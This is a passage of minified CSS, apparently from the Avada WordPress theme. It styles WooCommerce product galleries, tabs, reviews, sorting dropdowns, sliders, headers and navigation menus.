var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.fusion-body .quantity{border-radius:var(--form_border_radius)}.fusion-body .quantity,.fusion-body .quantity .qty{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}.fusion-footer-widget-area .woocommerce-mini-cart__buttons a:before{color:var(--footer_link_color)}.fusion-footer-widget-area .woocommerce-mini-cart__buttons a:before:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget_shopping_cart_content .total .amount{color:var(--footer_link_color_hover)}.single-product .avada-product-images-global .woocommerce-product-gallery{width:var(--woocommerce_single_gallery_size)}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs,.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs{width:var(--woocommerce_product_images_thumbnail_column_width)}body:not(.avada-woo-one-page-checkout) .woocommerce form.checkout #order_review,body:not(.avada-woo-one-page-checkout) .woocommerce form.checkout #order_review_heading,body:not(.avada-woo-one-page-checkout).woocommerce form.checkout #order_review,body:not(.avada-woo-one-page-checkout).woocommerce form.checkout #order_review_heading{display:none}.fusion-body .quantity .minus,.fusion-body .quantity .plus{background-color:var(--qty_bg_color)}.fusion-body .quantity .minus:hover,.fusion-body .quantity .plus:hover{background-color:var(--qty_bg_hover_color)}.fusion-menu-cart-checkout{background-color:var(--woo_cart_bg_color)}.fusion-menu-cart-items{width:var(--dropdown_menu_width)}.fusion-menu-cart-item a{border-color:var(--menu_sub_sep_color)}.fusion-menu-cart-item a:hover{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .fusion-menu-login-box-register,.fusion-menu-cart-checkout a:before,.fusion-menu-cart-items a{color:var(--menu_sub_color)}.woocommerce-product-gallery .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width);font-size:var(--slider_arrow_size)}#main .product .product_title,.widget_layered_nav li.chosen a,.widget_layered_nav li.chosen a:before{color:var(--link_color)}@keyframes mask{25%{transform:rotate(270deg)}50%{transform:rotate(90deg)}75%{transform:rotate(360deg)}100%{transform:rotate(180deg)}}.woocommerce .social-share,.woocommerce .social-share li{list-style:none;margin:0;padding:0}.woocommerce .social-share{text-align:center;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-top:60px}html.flexbox .woocommerce .social-share{display:flex;justify-content:center}.has-sidebar .woocommerce .social-share li,.has-sidebar .woocommerce-container .social-share li{width:24%;padding:20px 19px}.double-sidebars.woocommerce .social-share li{float:left}.woocommerce .social-share li{display:inline-block;text-align:left;width:25%;border-right:1px solid #e7e6e6;padding:20px 30px}.woocommerce .social-share li:last-child{border-right:0}.woocommerce .social-share li a{display:block}.woocommerce .social-share li .fontawesome-icon{display:inline-block;vertical-align:middle;float:none;margin:0}.woocommerce .social-share .woocommerce .social-share li span{display:block}.variations_form .variations .single_variation_wrap .woocommerce-variation-description{display:none;visibility:hidden;height:0}.single-product .single_variation_wrap{margin:10px 0}.summary .cart{display:flex;align-items:center;flex-wrap:wrap}.summary .variations_form.cart{display:block}table.variations{width:100%}table.variations td{padding-bottom:5px}form.cart{margin-bottom:25px;margin-top:25px}.summary .cart .gform_wrapper{overflow:visible}.product .summary .cart .quantity{float:left;margin:20px 20px 20px 0}.product .summary .cart .quantity.hidden{display:none;margin:0}.sold-individually .summary .cart .quantity{display:none}.variations .label{padding-right:1em;min-width:8em}.variations .value{min-width:150px;width:100%}.single_variation_wrap .woocommerce-variation-availability{vertical-align:middle}.product_meta{padding-top:20px}.product_meta>span{display:block}.fusion-body .wc-block-components-notice-banner{display:flex;margin:0 0 calc(var(--body_typography-font-size) * 2) 0;padding:calc(var(--body_typography-font-size) * 1.2) var(--body_typography-font-size)!important;gap:.5em;font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);font-style:var(--body_typographyfont-style);font-size:var(--body_typography-font-size);letter-spacing:var(--body_typography-letter-spacing);text-transform:var(--body_typography-text-transform);color:var(--body_typography-color);border-top:1px solid var(--sep_color);border-bottom:1px solid var(--sep_color);border-right:none;border-left:none;border-radius:0;background:0 0}.fusion-body .wc-block-components-notice-banner>svg{display:none}.fusion-body .wc-block-components-notice-banner:before{font-family:awb-icons}.avada-single-product-gallery-wrapper{position:relative;min-width:0}.woocommerce-product-gallery{position:relative}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;z-index:1;right:0;width:40px;height:40px;text-align:center;background-color:rgba(0,0,0,.3);font-size:0}.woocommerce-product-gallery .woocommerce-product-gallery__trigger:after{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-family:awb-icons;content:"\f002";color:#fff;font-size:18px}.woocommerce-product-gallery .woocommerce-product-gallery__trigger .emoji{display:none!important}.woocommerce-product-gallery figure{margin:0}.woocommerce-product-gallery .flex-control-thumbs{margin:3px -4px 0;width:auto;text-align:inherit}.woocommerce-product-gallery .flex-control-thumbs li{display:inline-block;vertical-align:top;float:none;margin:0;padding:4px}.woocommerce-product-gallery--columns-3.woocommerce-product-gallery .flex-control-thumbs li{width:33.3333%}.woocommerce-product-gallery .flex-direction-nav{display:none}.woocommerce-product-gallery:hover .flex-direction-nav li a{opacity:.8}.woocommerce-product-gallery:hover .flex-direction-nav li a:hover{opacity:1}.avada-product-images-global{float:left}.avada-product-images-thumbnails-left>.fusion-woo-badges-wrapper,.avada-product-images-thumbnails-left>.onsale,.avada-product-images-thumbnails-right>.fusion-woo-badges-wrapper,.avada-product-images-thumbnails-right>.onsale,.avada-product-images-thumbnails-top>.fusion-woo-badges-wrapper,.avada-product-images-thumbnails-top>.onsale{display:none}.avada-product-images-thumbnails-bottom .avada-product-gallery,.avada-product-images-thumbnails-top .avada-product-gallery{flex-wrap:wrap}.avada-product-images-thumbnails-bottom .avada-product-gallery .flex-control-thumbs,.avada-product-images-thumbnails-top .avada-product-gallery .flex-control-thumbs{direction:ltr;justify-content:space-between;opacity:0;position:absolute;margin:0}.avada-product-images-thumbnails-bottom .avada-product-gallery .flex-control-thumbs li,.avada-product-images-thumbnails-top .avada-product-gallery .flex-control-thumbs li{width:119px}.avada-product-images-thumbnails-top .avada-product-gallery .flex-viewport{order:2}.avada-product-images-thumbnails-left .avada-product-gallery,.avada-product-images-thumbnails-right .avada-product-gallery{width:100%}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs,.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs{flex-flow:column;flex-shrink:0;position:relative;margin:0}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs li,.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs li{padding-bottom:15%}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs li:last-child,.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs li:last-child{padding-bottom:0}.avada-single-product-gallery-wrapper.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs li,.avada-single-product-gallery-wrapper.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs li{width:100%}.avada-product-images-thumbnails-right .avada-product-gallery .flex-viewport{order:1}.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs{order:2}.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs li{padding-left:15%}.avada-product-images-thumbnails-left .avada-product-gallery .flex-viewport{order:2}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs{order:1}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs li{padding-right:15%}.avada-product-gallery{display:flex}.avada-product-gallery .woocommerce-product-gallery__trigger{display:none}.avada-product-gallery .avada-product-gallery-lightbox-trigger{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.avada-product-gallery .woocommerce-product-gallery__image.flex-active-slide{position:relative}.avada-product-gallery .woocommerce-product-gallery__image.flex-active-slide .zoomImg{cursor:pointer}.avada-product-gallery .flex-control-thumbs{display:flex}.avada-product-gallery .flex-control-thumbs li{padding:0}.avada-product-gallery .flex-direction-nav{display:block}.woocommerce-tabs{clear:both}.woocommerce-tabs{overflow:hidden;padding-top:60px}.woocommerce-tabs>.tabs{list-style:none;padding:0;margin:0;width:220px;float:left}.woocommerce-tabs .tabs li a{display:block;padding:10px 0;border-bottom:1px solid #e7e6e6}.woocommerce-tabs .tabs li a .arrow,.woocommerce-tabs .tabs li a:hover .arrow{display:none}.woocommerce-tabs .tabs li.active a .arrow,.woocommerce-tabs .tabs li.active a:hover .arrow{display:inline-block}.woocommerce-tabs .panel{border:1px solid #e7e6e6;margin-left:240px}.woocommerce-tabs .panel{padding:40px}.single-product .woocommerce-tabs h3{margin-top:0;line-height:1.5}.woo-tabs-horizontal .woocommerce-tabs>.tabs{width:100%;margin:0;border-bottom:1px solid #ddd}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:left}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{border:1px solid transparent!important;padding:10px 20px}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border:1px solid #ddd;border-bottom:none;min-height:40px;margin-bottom:-1px}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active:hover a{cursor:default}.woo-tabs-horizontal .woocommerce-tabs .entry-content{float:left;margin:0;width:100%;border-top:none}#reviews li{margin-bottom:15px}#reviews li:last-child{margin-bottom:0}#reviews .children{margin-top:15px}#reviews li .comment-text{padding:15px;border:1px solid #f2efef;margin-left:70px}#reviews li .comment-text .meta{display:inline-block;margin-bottom:10px}#reviews li .comment-text .description{clear:right}#reviews input#submit{border:0;font-size:13px;font-weight:700}p.stars{position:relative;line-height:1em;font-size:1em;margin-top:0}p.stars:after{content:"";display:block;clear:both}p.stars a{width:19%;display:block;position:relative;float:left;box-sizing:border-box;padding:.5em .5em .5em .75em;background:rgba(0,0,0,.025);margin-right:1%;border-radius:4px;font-weight:700}p.stars a.active,p.stars a:hover{background:rgba(0,0,0,.075)}.catalog-ordering{display:flex;margin-bottom:32px}.catalog-ordering a{color:#333}.catalog-ordering .order li a{background:#fbfaf9;border:1px solid #dbdbdb;display:block;font-size:12px;text-align:center}.catalog-ordering>ul{list-style:none;margin:0 6px 10px 0;padding:0}.catalog-ordering>ul,.order-dropdown ul li a,.order-dropdown>li:after{height:39px;line-height:39px}.catalog-ordering .order,.order-dropdown>li:after{width:39px}.order-dropdown{position:relative;z-index:100;cursor:pointer}.order-dropdown ul{margin:0;padding:0;list-style:none;display:none;background:#fbfaf9;width:100%}.order-dropdown ul li a{background:#fbfaf9;border:1px solid #dbdbdb;border-top:0;display:block;font-size:12px;padding:0 13px}.order-dropdown ul li a:hover{background:#fff}.order-dropdown ul li a strong{font-weight:400}.order-dropdown .current-li{background:#fbfaf9;border:1px solid #dbdbdb;display:block;padding:0 52px 0 13px;font-size:12px}.order-dropdown>li{position:relative;z-index:99}.order-dropdown>li:hover>ul{display:block;position:absolute}.order-dropdown>li:after{display:block;font-family:awb-icons;content:"\e61f";font-size:9px;z-index:101;position:absolute;top:0;right:0;text-align:center;border-left:1px solid #dbdbdb}.order-dropdown li ul li{overflow:hidden}.order-dropdown.sort-count{min-width:185px}body .catalog-ordering .order li a,body .order-dropdown,body .order-dropdown a,body .order-dropdown a:hover,body .order-dropdown ul li a,body .order-dropdown ul li a:hover,body .order-dropdown>li:after{color:var(--woo_dropdown_text_color)}.catalog-ordering .order li a,.order-dropdown .current-li,.order-dropdown ul li a,.order-dropdown>li:after{border-color:var(--woo_dropdown_border_color)}.catalog-ordering .order li a,.order-dropdown .current-li,.order-dropdown ul li a{background-color:var(--woo_dropdown_bg_color)}.order-dropdown ul li a:hover{background-color:var(--woo_dropdown_bg_color-1l)}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}body{background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#main,.layout-boxed-mode #main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:var(--content_bg_color)}#main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}body:not(.search-results) #posts-container .fusion-blog-layout-grid{margin-top:calc((var(--blog_archive_grid_column_spacing))/ -2);margin-right:calc((var(--blog_archive_grid_column_spacing))/ -2);margin-left:calc((var(--blog_archive_grid_column_spacing))/ -2);margin-bottom:0}.price>.amount{color:var(--primary_color)}#main .post h2 a:hover,.fusion-open-submenu:hover,.more a:hover:after,.rtl .more a:hover:before,a:hover{color:var(--link_hover_color)}.pagination .current{border-color:var(--primary_color)}#nav ul li>a:hover{border-color:var(--link_hover_color)}.pagination .current,ul.arrow li:before{background-color:var(--primary_color)}#toTop:hover{background-color:var(--link_hover_color)}#toTop{background-color:var(--totop_background);border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;transition:opacity .4s ease-in-out,background .2s ease-in-out;line-height:1;pointer-events:none}.to-top-container #toTop:hover{background-color:var(--totop_background_hover)}#toTop:before{line-height:35px;content:"\f106";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:var(--totop_icon_color)}#toTop:hover::before{color:var(--totop_icon_hover)}#toTop:active,#toTop:focus{outline:0;background-color:var(--totop_background)}#toTop.fusion-to-top-active{pointer-events:auto;opacity:.9;transition:opacity .4s ease-in-out,background .2s ease-in-out}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius) 0 0}.to-top-right #toTop{right:75px}.fusion-slider-container{position:relative;margin-left:auto;margin-right:auto;width:100%}.tfs-slider{transform:translate(0,0);left:0}.tfs-slider li.flex-active-slide{position:relative}.tfs-slider .slides li{-webkit-backface-visibility:visible}.tfs-slider .slide-content-container{position:absolute;top:50%;width:100%;padding:0;z-index:5;transform:translateY(-50%)}.tfs-slider .slide-content-container .slide-content{opacity:0;margin-left:auto;margin-right:auto;width:auto;max-width:940px}.tfs-slider .slide-content-container .slide-content li{display:list-item;text-align:initial}.tfs-slider .slide-content-container .caption,.tfs-slider .slide-content-container .heading{display:block}.tfs-slider .slide-content-container h2,.tfs-slider .slide-content-container h3{margin:0;font-weight:400;-webkit-font-smoothing:antialiased;display:inline-block;padding:0}.tfs-slider .slide-content-container .fusion-title{overflow:visible}.fusion-body .tfs-slider .slide-content-container .fusion-title{--awb-text-color:#fff}.tfs-slider .slide-content-container .heading{margin:0 0 14px}.tfs-slider .slide-content-container h2{font-size:60px;line-height:80px;margin-bottom:10px}.tfs-slider .slide-content-container h3{font-size:24px;line-height:38px}.tfs-slider .slide-content-container .fusion-title .title-sep{border-color:#fff}.tfs-slider .tfs-scroll-down-indicator{display:inline-block;z-index:10000;position:absolute;bottom:25px;left:50%;transform:translateX(-50%);font-size:40px;line-height:1;cursor:pointer;font-family:awb-icons;color:#fff}.tfs-slider .tfs-scroll-down-indicator:after{content:"\e61f";color:inherit}.tfs-slider .background{display:block;overflow:hidden;position:relative;z-index:2;max-width:100%}.tfs-slider .background-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.tfs-slider video{width:100%;height:auto;visibility:visible;position:static;top:0;z-index:1;backface-visibility:hidden}.tfs-slider .overlay{position:absolute;top:0;left:0;height:100%;width:100%;z-index:3}.tfs-slider .flex-direction-nav a{top:50%;transform:translateY(-50%)}.tfs-slider .background iframe{position:relative;z-index:1!important;margin:0!important}.rtl .tfs-slider[data-animation=slide] .flex-viewport{direction:ltr}.rtl .tfs-slider[data-animation=slide] .flex-viewport .slides li{direction:rtl}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-is-sticky .fusion-header-sticky-height{display:block}.fusion-header{padding-left:30px;padding-right:30px;backface-visibility:hidden;transition:background-color .25s ease-in-out}.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header{border-bottom:1px solid transparent}.fusion-secondary-header{border-bottom:1px solid transparent;background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-header-v2 .fusion-secondary-header{border-top:3px solid var(--primary_color)}.fusion-secondary-header .fusion-mobile-nav-holder{width:80%;margin:0 auto}.fusion-header-v4 .fusion-header{padding-top:30px;padding-bottom:30px;transition:none}.fusion-header-v4 .fusion-logo{width:100%;display:flex;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center}.fusion-header-v4 .fusion-logo:after,.fusion-header-v4 .fusion-logo:before{content:none}.fusion-header-v4 .fusion-logo .fusion-logo-link{float:none}.fusion-secondary-main-menu{border-bottom:1px solid transparent;padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-secondary-main-menu .fusion-main-menu{float:none}.fusion-secondary-main-menu .fusion-mobile-menu-search{margin:5px 0}.fusion-header-v4 .fusion-main-menu,.fusion-header-v5 .fusion-main-menu{float:none}.fusion-header-v4 .fusion-main-menu .fusion-menu,.fusion-header-v5 .fusion-main-menu .fusion-menu{display:flex;flex-wrap:wrap}.fusion-header-v5 .fusion-header{transition:none}.fusion-logo{display:block;float:left;max-width:100%}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-logo-left.fusion-header-v4 .fusion-logo{float:none;width:auto}.fusion-mobile-menu-design-flyout:not(.fusion-header-v6) .fusion-header{-webkit-transform:none;-moz-transform:none}.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-header{width:100%;max-width:100%;z-index:210}body.side-header #wrapper .fusion-megamenu-wrapper{top:0}body.side-header #side-header .fusion-main-menu ul ul{right:auto}body.side-header-left #wrapper{margin-left:280px;width:auto}body.side-header-left #side-header{left:0}body.side-header-left #side-header .fusion-main-menu .login-box,body.side-header-left #side-header .fusion-main-menu .main-nav-search-form,body.side-header-left #side-header .fusion-main-menu>ul>li>ul{left:279px;top:0}body.side-header-left #side-header .fusion-main-menu .fusion-custom-menu-item-contents{top:0}body.side-header-left #side-header .fusion-main-menu .fusion-custom-menu-item-contents,body.side-header-left #side-header .fusion-main-menu>ul>li>ul{left:calc(var(--side_header_width) - 1px)}body.side-header-left #side-header #nav .login-box,body.side-header-left #side-header #nav .main-nav-search-form,body.side-header-left #side-header #nav>ul>li>ul{left:calc(var(--side_header_width) - 1px)}body.side-header-left.layout-boxed-mode #side-header{left:auto;margin-left:calc((var(--side_header_width)) * -1)}body.side-header-right #wrapper{margin-right:280px;width:auto}body.side-header-right #side-header{right:0}body.side-header-right #side-header .fusion-main-menu .fusion-megamenu-wrapper .fusion-megamenu{float:right}body.side-header-right #side-header .fusion-main-menu .main-nav-search-form{left:-250px;top:0}body.side-header-right #side-header .fusion-main-menu .login-box{left:-187px}body.side-header-right #side-header .login-box{left:0;right:auto}body.side-header-right.rtl #side-header .login-box{right:0;left:auto}#side-header{width:280px;height:100%;position:absolute;z-index:3000;-webkit-backface-visibility:hidden;box-sizing:border-box}#side-header .side-header-wrapper{padding-bottom:20px;z-index:1}#side-header .side-header-wrapper:after,#side-header .side-header-wrapper:before{content:" ";display:table}#side-header .side-header-wrapper:after{clear:both}#side-header .fusion-logo{float:none}#side-header .fusion-logo-left .fusion-logo{float:none}#side-header .fusion-sticky-logo{display:none}#side-header .fusion-main-menu{float:none;-webkit-backface-visibility:hidden;position:relative;z-index:1;clear:both}#side-header .fusion-main-menu ul ul{top:0;border-top:0}#side-header .fusion-main-menu .fusion-megamenu-wrapper .fusion-megamenu-holder{border-top:0}#side-header .fusion-main-menu>ul>li{float:none;padding:0}#side-header .fusion-main-menu>ul>li>a{border-top-width:0;border-bottom-width:1px;border-right:0;border-style:solid;height:auto}#side-header .fusion-main-menu>ul>li:first-child>a{border-top-width:1px;border-style:solid}#side-header .fusion-main-menu>ul .sub-menu>li:last-child>a{border-bottom:none}#side-header .fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{border-top-width:1px;border-top-style:solid}#side-header .fusion-main-menu .wpml-ls-item .menu-text,#side-header .fusion-main-menu .wpml-ls-item>a{justify-content:center}.side-header-left #side-header .fusion-main-menu>ul>li>a{border-left-width:0}.side-header-left #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.side-header-left #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-right-width:0}.side-header-right #side-header .fusion-main-menu>ul>li>a{border-left-width:0}.side-header-right #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.side-header-right #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-left-width:0}#side-header .fusion-custom-menu-item-contents{right:auto!important;top:0}#side-header .fusion-social-links-header{margin:0}#side-header .fusion-secondary-menu>ul>li{margin-bottom:2px}#side-header .fusion-secondary-menu>ul>li:first-child>a{padding-left:0}#side-header .fusion-social-links-header .fusion-social-networks a{margin-bottom:20px}#side-header.fusion-is-sticky{box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}#side-header .fusion-main-menu:hover,.fusion-header-v2 .fusion-main-menu:hover,.fusion-header-v3 .fusion-main-menu:hover,.fusion-header-v4 .fusion-main-menu:hover,.fusion-header-v5 .fusion-main-menu:hover,.fusion-header-v7 .fusion-main-menu:hover{overflow:visible}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu>ul>li>a>.fusion-megamenu-icon{width:auto;transition:color .2s linear}.fusion-main-menu>ul>li>a.fusion-flex-link{text-align:center;box-sizing:border-box}.fusion-main-menu>ul>li>a.fusion-flex-link.fusion-flex-column:not(.fusion-layout-column){flex-direction:column;justify-content:center}.fusion-main-menu ul{list-style:none;margin:0;padding:0}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative;cursor:pointer}.fusion-main-menu li:hover>.fusion-megamenu-wrapper .sub-menu{visibility:visible;opacity:1}.fusion-main-menu li.fusion-active-link>.fusion-megamenu-wrapper,.fusion-main-menu li.fusion-active-link>.sub-menu,.fusion-main-menu li:hover>.fusion-megamenu-wrapper,.fusion-main-menu li:hover>.sub-menu{visibility:visible;opacity:1}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .fusion-dropdown-menu.fusion-active-link{overflow:visible}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity .2s ease-in}.fusion-main-menu .sub-menu ul{top:0}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-main-menu .fusion-custom-menu-item-contents{position:absolute;left:auto;right:0;visibility:hidden;opacity:0;transition:opacity .2s ease-in}.fusion-main-menu .fusion-main-menu-search a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-main-menu-search a:after{border-radius:50% 50% 50% 50%;content:"\f002"}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{display:none;padding:25px;text-align:right;border:1px solid transparent}.fusion-main-menu .fusion-main-menu-search-open .fusion-custom-menu-item-contents{visibility:visible;opacity:1;z-index:11}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a:after{border-radius:50% 50% 50% 50%;content:"\f07a"}.fusion-main-menu .fusion-widget-cart-counter>a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-widget-cart-counter>a:before{border-radius:50% 50% 50% 50%;content:"\f07a";margin-right:5px;line-height:1}.fusion-main-menu .fusion-widget-cart-counter>a:after{display:none}.fusion-main-menu .fusion-widget-cart-counter>a .menu-text{line-height:1}.fusion-header-has-flyout-menu .fusion-header{z-index:999999;left:0;right:0;top:0;margin:0 auto;width:100%;overflow:visible!important}.admin-bar .fusion-header-has-flyout-menu .fusion-header{top:32px}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons{display:flex;align-items:center;z-index:99999}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{display:inline-block;padding:0 5px;line-height:1;cursor:pointer}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{cursor:pointer;display:flex;justify-content:space-between;flex-direction:column;box-sizing:content-box}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{position:relative;transition:margin .25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .awb-icon-search{display:block;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);opacity:1}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .awb-icon-shopping-cart.fusion-widget-cart-counter:before{vertical-align:middle}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon{transition:all .25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:before{border-radius:50%;background-clip:padding-box;transition:all .25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .awb-icon-shopping-cart,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{margin-top:-2px}.fusion-header-has-flyout-menu .fusion-flyout-menu{display:flex;align-items:center;overflow-y:auto;padding:0 25px 25px;height:100%}.fusion-is-sticky .fusion-header-has-flyout-menu .fusion-flyout-menu.fusion-main-menu{display:flex}.fusion-header-has-flyout-menu .fusion-flyout-menu.fusion-mobile-nav-holder{display:none}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu{width:100%;text-align:center;margin-top:auto;margin-bottom:auto;padding:25px 0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li{display:block;float:none;line-height:normal;width:100%;cursor:default}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li:first-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li:first-child{padding-top:0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li.fusion-mobile-nav-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li.menu-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li.fusion-mobile-nav-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li.menu-item:last-child{padding-bottom:0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li a,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li a{display:inline-block}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li a.fusion-flex-link,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li a.fusion-flex-link{display:inline-flex}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu .fusion-flyout-menu-backgrounds,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu .fusion-flyout-menu-backgrounds{display:none;z-index:-1;position:fixed;top:0;right:0;bottom:0;left:0;padding:0}.fusion-header-has-flyout-menu .fusion-flyout-search{display:flex}.fusion-header-has-flyout-menu .fusion-flyout-menu,.fusion-header-has-flyout-menu .fusion-flyout-search{z-index:99998;position:fixed;top:0;left:0;right:0;width:100%;height:100%;opacity:0;transition:all .3s ease-in-out 0s}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons{z-index:99999}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-search-toggle{margin-top:0}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu{opacity:1}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu .fusion-flyout-menu-backgrounds{display:block}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .awb-icon-search{opacity:0}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-search{opacity:1}.fusion-header-v7 .fusion-main-menu{float:none;overflow:inherit}.fusion-header-v7 .fusion-middle-logo-ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.fusion-header-v7 .fusion-middle-logo-ul li{float:none;transition:padding-right .3s ease}.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo a{height:auto;border-top-color:transparent;display:flex;align-items:center;justify-content:center}.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo:focus a,.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo:hover a{border-top-color:transparent}.fusion-secondary-menu{position:relative;z-index:210}.fusion-secondary-menu .fusion-megamenu-wrapper{display:none}.fusion-secondary-menu ul{margin:0;padding:0;list-style:none}.fusion-secondary-menu>ul>li{float:left;border-left:1px solid transparent}.fusion-secondary-menu>ul>li:first-child{border-left:none}.fusion-secondary-menu>ul>li>a{display:flex;align-items:center;position:relative;padding:0 